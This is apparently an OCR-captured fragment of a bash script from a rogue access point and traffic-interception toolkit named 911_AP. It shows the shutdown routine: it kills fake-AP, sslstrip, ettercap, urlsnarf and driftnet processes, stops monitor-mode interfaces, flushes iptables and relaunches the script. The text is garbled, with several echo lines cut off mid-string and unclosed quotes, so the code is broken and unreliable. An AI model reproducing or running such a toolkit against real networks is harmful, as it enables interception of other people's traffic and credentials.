
echo ''
sleep 2
kill ${fakeapid}
kill ${dchpid}
kill ${sslstripid}
kill ${ettercapid}
kill ${urlsnarfid}
kill ${dritnetid}
kill ${sslstriplogid}
airmon-ng stop $fakeap_interface
airmon-ng stop $fakeap
echo "0" > /proc/sys/net/ipv4/ip_forward
iptables --flush
iptables --table nat --flush
iptables --delete-chain
iptables --table nat --delete-chain
clear
echo ""
echo ""
echo $RED" [+][+][+] Everything is
echo $RED" [+][+][+]Please visit http:/
echo $RED" [+][+][+] Coded by 
sleep 5
fi
sleep 3
clear
./911_AP.sh
else